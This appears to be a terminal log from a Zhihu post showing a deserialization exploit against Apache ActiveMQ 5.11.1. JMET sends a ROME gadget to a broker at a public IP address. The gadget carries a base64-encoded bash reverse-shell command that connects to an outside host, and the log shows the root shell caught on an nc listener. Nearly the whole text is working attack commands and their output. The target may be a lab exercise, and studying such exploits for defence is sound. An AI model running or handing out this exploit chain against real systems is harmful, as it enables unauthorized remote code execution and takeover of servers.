 (root㉿Green)-[~/Downloads/mjet-0.4.1]
# '/root/java8/jdk1.8.0_202/bin/java' -jar '/root/jmet/jmet-0.1.0-all.jar' -Q myevent -I ActiveMQ -s -Y "bash -c {echo,YmFzaC
SA+JiAvZGV2L3RjcC82LnRjcC52aXAuY3BvbGFyLmNuLzExNjQ1IDA+JjE=}|{base64,-d}|{bash,-i}" -Yp ROME 8.130.129.187 61616
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
at sun.nio.fs.UnixException.translateToIOException(UnixException.java:86) ~[?:1.8.0_202]
at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:102) ~[?:1.8.0_202]
at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:107) ~[?:1.8.0_202]
at sun.nio.fs.UnixFileSystemProvider.newDirectoryStream(UnixFileSystemProvider.java:427) ~[?:1.8.0_202]
at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_202]
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:Green-41687-1713635395542-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC82LnRjcC52aXAuY3BvbGFyLmN
ExNjQ1IDA+JjE=}|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:Green-41687-1713635395542-0:1
(root㉿Green)-[~/Downloads/mjet-0.4.1]
# nc -lvvp 22
listening on [any] 22 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 48818
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7090cd27c86f:/opt/apache-activemq-5.11.1# ls
ls
LICENSE
NOTICE
README.txt
activemq-all-5.11.1.jar
bin
conf
data
docs
examples
lib
tmp
webapps
webapps-demo
root@7090cd27c86f:/opt/apache-activemq-5.11.1#
知乎 @我是橘子啊